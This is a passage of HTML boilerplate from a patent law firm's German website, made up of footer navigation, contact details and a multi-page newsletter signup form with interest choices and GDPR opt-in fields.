            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/patents" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Patents</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/de/wissensdatenbank",
		"sectionKebab": "knowledge-bank-de",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/g221-plausibility-questions",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/g221-plausibility-questions"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/uber">Über</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/dienstleistungen">Dienstleistungen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/sektoren">Sektoren</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mandanten">Mandanten</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/karriere">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/impressum-deutsches-büro">Legal Notice (Germany)</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/datenschutzerklärung">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/cookies">Cookies-Richtlinie</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/eilige-instruktionen">Eilige Instruktionen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mitglieder">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/de/kontakt">Kontakt</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/de/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Abonnieren Sie unsere IP-News und -Kommunikationen</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="E-Mail-Adresse" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. Alle Rechte vorbehalten.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
    
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_de-fsgcwd" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_de-fsgcwd&quot;,&quot;formId&quot;:271727,&quot;formHandle&quot;:&quot;newsletterSignup_de&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_de-fsgcwd&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;de&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3394,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Bleiben Sie in Kontakt mit uns&quot;,&quot;uid&quot;:&quot;a58836ec-2932-4f7e-9bc8-291250c68668&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3395,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Ihre Interessen und Vorlieben&quot;,&quot;uid&quot;:&quot;bcda5b13-d4f6-4e67-81d8-d558250634ac&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3396,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Einreichen und achten Sie auf unsere E-Mail&quot;,&quot;uid&quot;:&quot;04aa6d1e-c289-4cd6-a852-666333f99c73&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_de-fsgcwd-p-3394&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;3394&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:3394,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="HgC3G2NbGJtLtC-lxw36lErwX4eHxbYqXTfFtfFSrrO133HtQL_Pl2Ru4EEiMUvPM-tB9P9orNB-xC7pv4rbSQR_seWnFP_1_LNCnC_cvfs=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_de"><input type="hidden" name="siteId" value="3"><div class="fui-form-container"><div id="fui-newsletterSignup_de-fsgcwd-p-3394" class="fui-page" data-index="0" data-id="3394" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Der Austausch von IP Informationen, wie neue Gesetzgebung, sachdienlicher Rechtsschriftsatz, Markttendenzen sowie weitere lokale Rechtsfragen, ist wichitg für uns. Wir versenden monatlich unser IP Runschreiben per Post oder email, veröffentlichen jährlich IP Bücher, informieren über gelegentlich anstehende IP Vorsichtsmaßnahmen und Einladungen zu unseren IP Veranstaltungen wie Webinare und Seminare. Der Schutz Ihrer persönlichen Daten ist uns wichtig und Sie können sich jederzeit austragen oder den Versendungsmodus ändern.</p><p>Bitte füllen Sie dieses Formular aus, damit sich die Marketingabteilung mit Ihnen in Verbindung setzten kann.</p><h2>Ihre Kontaktdaten</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-fsgcwd-fields-name1-firstName">Vorname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-fsgcwd-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_de-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-fsgcwd-fields-name1-lastName">Nachname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-fsgcwd-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_de-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-fsgcwd-fields-organisation">Unternehmen</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-fsgcwd-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_de-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-fsgcwd-fields-email">E-Mail&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_de-fsgcwd-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_de-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button></div></div><div id="fui-newsletterSignup_de-fsgcwd-p-3395" class="fui-page" data-index="1" data-id="3395" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Worüber möchten Sie informiert werden?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-fsgcwd-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-fsgcwd-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-fsgcwd-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-fsgcwd-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-fsgcwd-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-fsgcwd-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-fsgcwd-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-fsgcwd-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-fsgcwd-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-fsgcwd-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-fsgcwd-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-fsgcwd-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-fsgcwd-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-fsgcwd-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-fsgcwd-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-fsgcwd-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-fsgcwd-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-fsgcwd-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-fsgcwd-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-fsgcwd-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-fsgcwd-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-fsgcwd-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-fsgcwd-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-fsgcwd-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-fsgcwd-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-fsgcwd-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-fsgcwd-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-fsgcwd-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-fsgcwd-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-fsgcwd-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-fsgcwd-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-fsgcwd-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sie können uns jederzeit wie folgt kontaktierensubscriptions@dyoung.com, telephone +44 (0)72698850 oder uns anschreiben D Young &amp; Co LLP, 120 Holborn, London, EC1N 2DY um die von Ihnen benötigten Informationen auf den neusten Stand zu bringen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div><div id="fui-newsletterSignup_de-fsgcwd-p-3396" class="fui-page" data-index="2" data-id="3396" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Fast geschafft! Reichen Sie dieses Formula rein und wir setzen un smit Ihnen per email in Verbindung um Ihre Wünsche zu bestätigen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/de/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_de-fsgcwd-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_de-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" 